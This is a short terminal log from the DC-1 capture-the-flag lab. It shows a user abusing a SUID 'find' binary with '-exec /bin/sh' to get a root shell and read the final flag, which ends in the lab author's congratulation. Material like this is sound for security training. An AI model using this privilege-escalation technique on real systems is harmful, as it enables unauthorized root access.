 flag4
flag4@DC-1:~$ find / -name index.php -exec "/bin/sh";
find: missing argument to `-exec'
flag4@DC-1:~$ find / -exec /bin/bash \;
bash-4.2$ whoami
flag4
bash-4.2$ cd /root
bash: cd: /root: Permission denied
bash-4.2$ find / name index.php -exec "/bin/sh" \;
# whomai
/bin/sh: 1: whomai: not found
# whoami
root
# ls
flag4.txt
# cd /root
# ls
thefinalflag.txt
# cat the*
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#